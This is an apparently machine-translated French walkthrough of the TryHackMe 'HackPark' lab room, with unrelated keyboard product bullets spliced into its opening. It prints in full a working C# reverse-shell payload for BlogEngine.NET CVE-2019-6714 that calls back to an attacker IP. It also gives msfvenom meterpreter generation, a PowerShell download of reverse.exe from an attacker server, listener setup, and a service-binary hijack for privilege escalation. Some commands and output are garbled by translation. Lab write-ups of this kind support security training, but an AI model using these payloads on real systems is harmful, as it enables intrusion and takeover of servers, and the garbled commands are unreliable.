Cette fois, je vais essayer d'utiliser Metasploit pour même dégénérer les privilèges dans Windows.

"Tryhackme-hackPark: https://tryhackme.com/room/hackpark "

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !

Préparation





Cet article doit être dans la partie 2 et être en mesure d'accéder à BlogEngine.

Si vous n'êtes pas encore en mesure d'accéder à BlogEngine, essayez J'ai essayé l'attaque par force brute en utilisant HYDRA!

L'explication commence par accéder à cet écran.

Exécuter le public à l'exploit pour accéder à la cible

Maintenant, piratons la machine cible!

Tout d'abord, nous essaierons d'identifier et d'exécuter un exploit public et d'essayer d'y accéder.



Consultez la version BlogEngine

Tout d'abord, consultez la version BlogEngine.

Si vous vérifiez> la version, vous pouvez voir qu'il s'agit de "3.3.6.0".

Répondons au problème Tryhackme. J'ai obtenu la réponse correctement.



Trouver une vulnérabilité dans BlogEngine 3.3.6.0

Il existe deux façons de trouver des vulnérabilités dans un cadre particulier.

- Recherchez des vulnérabilités connues à l'aide de SearchSploit

⇒ Tool de recherche de ligne de commande d'ExproitDB, il est donc essentiellement le même que ci-dessous. - Utilisation d'exploit-DB

Puisque vous allez le faire, essayez de chercher les deux!

Si vous recherchez sur SearchSploit, vous verrez quelque chose comme ceci:

$ SearchSploit BlogEngine ---- ---- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Entité externe Injec | Windows / Webapps / 46106.txt BlogEngine 3.3.8 - «Contenu» stocké XSS | aspx / webapps / 48999.txt BlogEngine.net 1.4 - 'search.aspx' cross-s | ASP / WebApps / 32874.TXT BlogEngine.net 1.6 - Répertoire Traversal / | asp / webapps / 35168.txt bloguengine.net 3.3.6 - Traversal du répertoire | ASPX / WebApps / 46353.cs BlogEngine.net 3.3.6 / 3.3.7 - 'Dirpath' Dir | ASPX / Webapps / 47010.py BlogEngine.net 3.3.6 / 3.3.7 - 'Path' Direct | ASPX / WebApps / 47035.Py BlogEngine.net 3.3.6 / 3.3.7 - 'Cookie thème | aspx / webapps / 47011.py bloguengine.net 3.3.6 / 3.3.7 - XML externe | aspx / webapps / 47014.py ----- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------



J'ai recherché sur exploitdb et trouvé les mêmes informations.

Cette fois, il est écrit comme un shell inversé, donc je suppose que c'est un système de code distant.

Parmi ceux-ci, Verify a un chèque pour CVE étant donné, il semble donc que "CVE-2019-6714" soit une bonne option.

Un shell inversé est un mécanisme qui fournit une coque de la machine cible à la machine de l'attaquant.

En règle générale, une machine d'attaquant fait une demande de connexion à la machine cible pour établir une connexion.

Cependant, dans un shell inversé, vous attaquez en faisant connecter la machine cible à la machine de l'attaquant et en retardant les demandes qui peuvent exécuter le shell.

Les FWS sont des attaques qui exploitent le fait qu'elles sont faibles de l'intérieur vers l'extérieur.

Répondons également aux questions Tryhackme.

Accéder à la machine cible à l'aide de l'exploit public

Maintenant, j'essaierai en fait d'accéder à la machine cible en fonction de "CVE-2019-6714".

Vérifions la pièce qui dit l'attaque.

https://www.exploit-db.com/expoits/46353

- attaque

- Définissez d'abord l'adresse et le port de TCPClient à l'aide de la méthode suivante:

- Réglez-le sur l'hôte attaquant que l'auditeur TCP inversé attend une connexion.

- Ensuite, téléchargez ce fichier dans le gestionnaire de fichiers. Actuellement (3.3.6) BlogEngine vous permet de télécharger ce fichier.

- Dans la version actuelle de BlogEngine, cela se fait en modifiant le message et en cliquant sur l'icône qui semble ouvrir le fichier.

- Cliquez sur l'icône dans la barre d'outils qui semble être ouverte. Soit dit en passant, ce dossier est



- Il doit être téléchargé en tant que postview.ascx. Les fichiers téléchargés peuvent être trouvés à l'emplacement suivant:

Une fois téléchargé, le fichier sera placé à partir de la racine du document dans le répertoire * / app_data / fichiers. L'écran d'administration qui permet les téléchargements est- Les pages d'administration suivantes permettent aux téléchargements les suivants:

- http://10.10.10.10/admin/app/editor/editpost.cshtml

- Enfin, cette vulnérabilité est causée par l'accès à l'URL de base du blog.

- Enfin, la vulnérabilité est causée par l'accès à l'URL de base du blog avec des remplacements de thème.

- http://10.10.10.10/?theme=../../app_data/files



Tout d'abord, ils disent qu'ils ont besoin de l'adresse hôte locale et du port pour TCPClient.

Alors, vérifiez à nouveau avec ifconfig.

L'adresse IP du port local est "10.18.110.90".

Assurez-vous que l'EDB-ID est "46353"



Vérifiez l'emplacement de 46353.cs, modifiez l'extension en ASCX et copiez-le.

$ localiser 46353.cs /usr/share/exploitdb/expoitits/aspx/webapps/46353.cs $ cp /usr/share/exploitdb/Expoits/aspx/webapps/46353.cs.Réécrivez la partie d'adresse IP de PostView.ascx avec votre propre adresse IP.

Laissez le port tel quel.

$ sudo VI Postview.ascx $ Cat PostView.ascx # Exploit Titre: BlogEngine.net <= 3.3.6 Répertoire Traversal RCE # Date: 02-11-2019 # Expoit Auteur: Dustin Cobb # Vendor HomePage: https://github.com/rxtur/blogengine.net/ # lien logiciel: https://github.com/rxtur/blogengine.net/releases/download/v3.3.6.0/3360.zip # Version: <= 3.3.6 # Testé sur: Windows 2016 Standard / IIS 10.0 # CVE: CVE-2019-6714 / * * CVE-2019-6714 * * Path Traversal Traversal Vulnerabilité Leader de télécommande. Cette * vulnérabilité affecte les versions BlogEngine.NET 3.3.6 et ci-dessous. Ce * est causé par un paramètre "thème" non contrôlé qui est utilisé pour remplacer * le thème par défaut pour le rendu des pages de blog. Le code vulnérable peut * être vu dans ce fichier: * * /custom/controls/postlist.ascx.cs * * Attack: * * Tout d'abord, nous définissons l'adresse et le port TCPClient dans la méthode ci-dessous pour * notre hôte d'attaque, qui a un écouteur TCP inversé en attendant une connexion. * Ensuite, nous téléchargeons ce fichier via le gestionnaire de fichiers. Dans la version actuelle (3.3.6) * de BlogEngine, cela se fait en modifiant un article et en cliquant sur l'icône * qui ressemble à un fichier ouvert dans la barre d'outils. Notez que ce fichier doit * être téléchargé en tant que postview.ascx. Une fois téléchargé, le fichier sera dans le répertoire * / app_data / fichiers hors de la racine du document. La page d'administration qui permet de télécharger est: * * http://10.10.10.10/admin/app/editor/editpost.cshtml * * * Enfin, la vulnérabilité est déclenchée en accédant à l'URL de base pour le * blog avec un thème dépassement spécifié comme: * * http://10.10.10/? <% @ Contrôler le langage = "C #" AutoEventWireUp = "true" activerviewstate = "false" hérites = "blogEngine.core.web.controls.postViewbase"%> <% @ importation namespace = "BlogEngine.core"%><script runat="server"> static System.IO.StreamWriter streamWriter; protected override void OnLoad(EventArgs e) { base.OnLoad(e); using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.18.110.90", 4445)) { using(System.IO.Stream stream = client.GetStream()) { using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) { streamWriter = new System.IO.StreamWriter(stream); StringBuilder strInput = new StringBuilder(); System.Diagnostics.Process p = new System.Diagnostics.Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.CreateNoWindow = true; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.StartInfo.RedirectStandardInput = true; p.StartInfo.RedirectStandardError = true; p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler); p.Start(); p.BeginOutputReadLine(); while(true) { strInput.Append(rdr.ReadLine()); p.StandardInput.WriteLine(strInput); strInput.Remove(0, strInput.Length); } } } } } private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) { StringBuilder strOutput = new StringBuilder(); if (!String.IsNullOrEmpty(outLine.Data)) { try { strOutput.Append(outLine.Data); streamWriter.WriteLine(strOutput); streamWriter.Flush(); } catch (Exception err) { } } } </script><asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>



Ensuite, retournez à votre navigateur et sélectionnez n'importe quel article. (Cette fois, il n'y en a qu'un.)

Ouvrez le gestionnaire de fichiers à l'extrême droite du menu.

Téléchargez maintenant le fichier que vous venez de créer.

Utilisez Netcat pour les auditeurs.

$ netcat -nvlp 4445 Écoute sur [n'importe quel] 4445 ...Accédez à http: //hack-park.hkl/ theme = .. / .. / app_data / fichiers.

$ netcat -nvlp 4445 1 ⨯ écouter sur [any] 4445 ... connecter à [10.18.110.90] de (inconnu) [10.10.26.67] 49553 Microsoft Windows [version 6.3.9600] (c) 2013 Microsoft Corporation. Tous droits réservés.Vous devez ensuite vous connecter à partir de la machine cible à la machine d'attaque.

Vérifions Whoami ici.

$ netcat -nvlp 4445 1 ⨯ écouter sur [any] 4445 ... connecter à [10.18.110.90] de (inconnu) [10.10.26.67] 49553 Microsoft Windows [version 6.3.9600] (c) 2013 Microsoft Corporation. Tous droits réservés. whoami c: \ windows \ system32 \ inetsrv> whoami iis apppool \ blog

Maintenant, vous avez une coquille inversée!

Escalade des autorisations Windows

La session NetCAT est instable, alors utilisons MSFvenom pour exécuter un autre shell inversé.

Générer un fichier exe pour le shell inversé

Sur la machine attaquante, générez un fichier EXE pour que le shell inversé s'exécute sur la machine cible.

* Attack Machine $ sudo msfvenom -p Windows / Meterpreter / Reverse_tcp lhost = 10.18.110.90 lport = 4446 -f exe> ./reverse.exe 1 ⨯ [sudo] hackLab Mot de passe: [-] Aucune plate-forme n'a été sélectionnée, choisissant MSF :: module :: plate-forme de pose de la charge utile [-] Spécifiée, sortie de charge utile brute Taille: 354 octets Final Taille du fichier EXE: 73802 octets

Utilisons maintenant Python pour démarrer un simple serveur HTTP.

* Attack Machine $ python3 -m http.server servant http sur 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.108.70 - - [12 / février / 2023 14:42:20] "Get /reverse.exe http / 1.1" 200 - 10.10.108.70 - [12 / FEB / 1.1 "200 - 10.10.108.70 - [12 / Fe 14:43:53] "get /reverse.exe http / 1.1" 200 -Contrôlez la machine cible pour obtenir un shell inversé de la machine d'attaque.

Obtenez le fichier EXE sur la machine cible

Ensuite, nous récupérerons le fichier Shell EXE inversé de la machine cible via le serveur HTTP simple que nous venons de lancer avec Python.

* Target Machine * NetCat Continuation PowerShell -C "Invoke-webrequest -uri 'http://10.10.155.62:8000/reverse.exe' -outfile 'C: \ Windows \ temp \ overs 'http://10.10.155.62:8000/reverse.exe' -outfile 'c: \ windows \ temp \ reverse_shell.exe' "Du côté de la machine d'attaque, réglez-le à l'aide de msfconsole

Configurez le shell inversé à l'aide de msfconsole et écoutez avec Run.

root @ ip-10-10-155-62: ~ / hackpark # msfconsole msf5> Utiliser l'exploit / multi / mannequin [*] en utilisant la charge utile configurée générique / shell_reverse_tcp msf5 exploit (multi / handler)> set upload windows / meterpreter / reverse_tcp up up / handler) LHOST 10.10.155.62 LHOST => 10.10.155.62 MSF5 Exploit (Multi / Handler)> SET LPPORT 4446 LPPORT => 4446 MSF5 EXPLOIT (Multi / Handler)> Run [*] a commencé Inverse TCP Handler sur 10.10.155.62:4446

Exécutez la coque inversée

Lorsque vous êtes prêt, exécutez reverse_shell.exe sur la machine cible.

* Machine cible. \ Reverse_shell.exe C: \ Windows \ Temp>. \ Reverse_shell.exeCela entraînera une connexion réussie en utilisant MeterPreter sur la machine d'attaque.

Maintenant, exécutons sysinfo et vérifions les informations de la machine.

* Machines d'attaque continues [*] a commencé le gestionnaire TCP inversé le 10.10.155.62:444 [*] Envoi de la scène (176195 octets) à 10.10.108.70 [*] Session de mètre 1 ouverte (10.10.155.62:4446 -> 10.10.108.70:49276) à 2023-02-12 15:02:36 +0000000000) AT 2023-02-12 15:02:36 +0000000000) à 2023-02-12 15:02:36 +0000000000) AT 2023-02-12 15:02:36 +00000000I MeterPreter> Sysinfo Computer: Hackpark OS: Windows 2012 R2 (6.3 Build 9600). Architecture: X64 Langue système: Domaine EN_US: groupe de travail connecté aux utilisateurs: 1 mètreprer: x86 / WindowsJ'ai un problème de Tryhackme, donc je vais y répondre.

Vous avez maintenant une coquille stable.

Élévation des privilèges

Ensuite, vous serez élevé à un compte avec des privilèges tels que "racine" ou "admin".

Winpeas est un script qui trouve des chemins et des services qui peuvent être exploités sur une machine Windows.

Téléchargeons Winpeas sur la machine cible et exécutons-la.

Meterpreter> upload /opt/peas/winpeas/winpeas/winpeas/bin/x64/release/winpeas.exe [*] uploading: /opt/peas/winpeas/winpeas/winpeas/bin/x64/release/winpeas.exe -> winpeas.exe [*] Uploado 458,00 kib (100,0%): /opt/peas/winpeas/winpeas/winpeas/bin/x64/release/winpeas.exe -> winpeas.exe [*] uploaded: /opt/peas/winpeas/winpeasexe - winpeas.exe



meterpreter > shell ... C:\Windows\Temp> winPEAS.exe ... ====(Services Information)==== [+] Interesting Services -non Microsoft- [?] Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services Amazon EC2LAUNCH (Amazon Web Services, Inc. - Amazon EC2Launch) ["C: \ Program Files \ Amazon \ Ec2Launch \ EC2LAUNCH.EXE" Service] - Auto - Arrêt Amazon EC2LAUNC ==== AmazonSSMAGENT (Agent Amazon SSM) ["C: \ Program Files \ Amazon \ SSM \ Amazon-SSM-Agent. Agent SSM ===== AWSLITEAGENT (Amazon Inc. - Agent invité AWS Lite) [C: \ Program Files \ Amazon \ Xentools \ LiteAgent.exe] - Auto - Running - pas de citations et d'espace détecté AWS Lite Agent ==== EC2Config (Amazon Web Services, Inc. - EC2config) ["C: \ Program Files \ Amazon \ EC2ConfigService \ EC2Config.exe "] - Auto - Running - IsdotNet EC2 Configuration Service ==== PSShutDownsvc (Systems Internes - PSShutdown) [C: \ Windows \ PSSDNSVCC.EXE] - Manual - stopped ==== Service) [C: \ Progra ~ 2 \ System ~ 1 \ WService.exe] - Auto - Autorisations de fichiers en cours d'exécution: tout le monde [wredata / CreateFiles] DLL POSSIBLE Rijacking dans le dossier binaire: C: \ Program Files (x86) https://book.hacktricks.xyz/windows/windows-local-privilege-escalal #services Vous ne pouvez pas modifier un service [+] à la recherche si vous pouvez modifier un registre de service [?] Vérifiez si vous pouvez modifier le registre d'un service https://book.hacktricks.xyz/windows/windows-local-privilege-escalal #services-registry-permissions [-] semble ne pas pouvoir modifier le registre de tout service ... [+] vérifier les autorisations d'écriture dans les dossiers de traject https://book.hacktricks.xyz/windows/windows-local-privilege-escalal#dll-hijacking c: \ windows \ system32 c: \ window System.NullReferenceException: Référence d'objet non définie sur une instance d'un objet. sur winpeas.myutils.getPerMissionsFile (String Path, Dictionary`2 SIDS) sur winpeas.program.<PrintInfoApplications> G__PrintactiveWindow | 44_0 () [+] Autorun Applications [?] Vérifiez si vous pouvez modifier les autres binaires Autoruns des autres utilisateurs (note qui est normal que vous pouvez modifier le registre HKCU et les binaires qui y sont indiqués) https://book.hacktricks.xyz/windows/windows-local-privilege-escalale/privilege-escalal-with-autorun-binaries System.io.directoryNotFoundException: n'a pas pu trouver une partie du chemin `` C: \ Windows \ Temp \% AppData% \ Microsoft \ Windows \ Start Menue \ Programs \ StartUp '. à System.io .__ error.winioerror (int32 errorcode, string peutfullpath) sur System.io.filesystemEnumAiterator`1.CommonInit () sur System.io.FileSystemEnumAiterator`1..Ctor (String PathThre System.io.directory.internalgetFileDirectoryNames (chemin de chaîne, chaîne UserPathoriginal, chaîne SearchPattern, booléen incluse, booléen incluseurs, SearchOption SearchOption, Boolean Checkhost) sur System.io.Directory.InternalGetFiles (String Path, String SearchPattern, SearchOption SearchOption) à AT AT AT winpeas.applicationinfo.getautorunsfolder () sur winpeas.applicationinfo.getautoruns (dictionary`2 ntaccountNames) sur winpeas.program.<PrintInfoApplications> G__PrintAutoruns | 44_2 () [+] Applications planifiées - Non Microsoft-- [?] Vérifiez si vous pouvez modifier d'autres utilisateurs binaires planifiés https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escal-with-autorun-binaries (le numéro de version.). CleanUpoldPerflogs: C: \ Windows \ System32 \ cscript.exe / b / nologo c: \ windows \ system32 \ calluxxprovider.vbs $ (arg0) $ (arg1) $ (arg2) ==== ($ (@% systemroot% \ system32 \ tzsyncre C: \ Windows \ System32 \ tzsync.exe ==== ...Parmi ceux-ci, le service qui peut être exploité est Windows Scheduler.

Ceci est une solution de splinky, non?

WindowsScheduler (Spinterware Software Solutions - System Scheduler Service) [C: \ Progra ~ 2 \ System ~ 1 \ WSERVICE.EXE] - Auto - Autorisations de fichiers: tout le monde [WRIDATA / CREATEFILES] DLL RIJACKING IN BINY FOLDER: C: \ Program Files (x86) \ SystemsCheDuler Wruple (tout le monde [writeata / createfiles])Pour l'instant, répondons au problème Tryhackme.

Maintenant que nous savons qu'il est développé par Splinterware, nous rechercherons des vulnérabilités.

$ SearchSploit Splinterware ---- ---- Exploiter Titre | Chemin ----- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Windows / local / 45072.txt ---- ---- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Nous allons y regarder de plus près en utilisant "SearchSploit -X".

Cette fois, nous suivrons cette procédure pour augmenter les privilèges.

$ searchSploit -x 45072 ... # preuve de concept 1. Connexion en tant qu'utilisateur régulier où Splinkware System Scheduler Pro 5.12 et le service sont installés 2. Créez une malveillance .exe avec le même nom 'wservice.exe' qui peut se connecter à la machine d'attaque 3. à l'emplacement de l'original 5. Attendez une courte durée et vérifiez l'écouteur d'attaque de la machine 6. Connexion à partir de la machine victime réussie, exécutez Whoami 1. Connectez-vous en tant qu'utilisateur régulier avec Splinky System Scheduler Pro 5.12 et services installés. 2. Créez un .exe malveillant avec le même nom (wservice.exe) qui peut se connecter à la machine d'attaque. ⇒It est créé avec Reverse.exe, donc lorsqu'il est renommé lorsque vous utilisez MV 3. Téléchargez le .exe malveillant sur la machine victime et configurez l'auditeur sur la machine de l'attaquant. ⇒Downlowed, configurer (redémarrer) 4. Renommer le fichier wservice.exe d'origine sur wservice.bak et copier le fichier malveillant à l'emplacement du fichier d'origine. 5. Attendez un instant et vérifiez les auditeurs de la machine d'attaque. 6. Si la connexion de la machine victime réussit, dirigez-vous Whoami.

Vérifiez les services applicables.

Exproit-Shell C: \ Windows \ Temp> TaskList / SVC | Findstr WindowsScheduler TaskList / SVC | Findstr WindowsScheduler Wservice.exe 1424 WindowsScheduler Cependant, ce wservice.exe n'est pas la réponse.

Dans le répertoire SystemScheduler, accédez aux événements et lisez les fichiers journaux.

C: \ Program Files (x86) \ SystemsCheduler> Le volume DIR DIR dans le lecteur C n'a pas d'étiquette. Le numéro de série de volume est le répertoire 0e97-C552 de C: \ Program Files (x86) \ SystemsCheduler 08/04/2019 03:37 AM<DIR> . 08/04/2019 03:37 AM<DIR> .. 05/17/2007 12:47 PM 1 150 Alarmmlock.ico 08/31/2003 11:06 AM 766 Clock.Ico 08/31/2003 11:06 AM 80 856 Ding.wav 02/12/2023 07:56 AM<DIR> Événements 08/04/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 LiBeay32.dll 11/15/2004 11:16 PM 9,813 Licence.txt 02/12/2023 06:15 AM 1,496 LOGFILE.TXT 02/12/2023 06:16 AM 3 760 logfileadvanced.txt 03/25/2018 09:58 AM 536,992 Message.exe 03/25/2018 09:59 AM 445,344 PlaySound.exe 03/25/2018 09:58 AM 27,040 Playwav.exe 08/04/2019 02:05 PM 149 25/03/2018 09:58 AM 485,792 PrivilEge.exe 03/24/2018 11:09 AM 10,100 Readme.txt 03/25/2018 09:58 AM 112,544 Runnow.exe 03/25/2018 09:59 AM 40 352 766 Calendrier.Ico 25/03/2018 09:58 AM 1 633 696 Scheduler.exe 03/25/2018 09:59 AM 491,936 Sendkeyshelper.exe 03/25/2018 09:58 AM 437,664 Showxy.exe 03/25/2018 09:58 AM 439 Shutdowngui.exe 25/03/2018 09:58 AM 235,936 